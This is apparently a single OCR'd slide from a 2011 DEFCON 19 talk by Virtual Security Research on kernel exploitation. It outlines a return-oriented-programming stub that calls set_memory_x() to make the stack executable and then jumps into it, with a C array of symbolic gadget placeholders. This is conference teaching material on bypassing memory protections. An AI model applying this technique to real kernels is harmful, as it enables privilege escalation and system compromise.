 Making our Stack Executable
▪ Kernel has nice function
to do this for us:
▫ set_memory_x()
▪ Calling convention has
arguments in registers
▪ ROP stub steps:
▫ Load (%esp & ~0xfff)
into %eax
▫ Load 4 into %edx
▫ Call set_memory_x()
▫ Jump into stack
static unsigned long rop_stub[] = {
/*1*/ PUSH_ESP_POP_EAX,
/*4*/ 0xffffffff,
0xffffffff,
/*3*/ 0xffffffff,
ALIGN_EAX,
/*2*/ 0xffffffff,
0xffffffff,
/*1*/ RET,
/*4*/ POP_EDX,
0x00000004,
/*3*/ 0xffffffff,
0xffffffff,
/*2*/ 0xffffffff,
0xffffffff,
/*1*/ RET,
/*4*/ SET_MEMORY_X,
JMP_ESP,
};
VSR
Copyright © 2011 Virtual Security Research, LLC.
All Rights Reserved.
34
DEFCON
19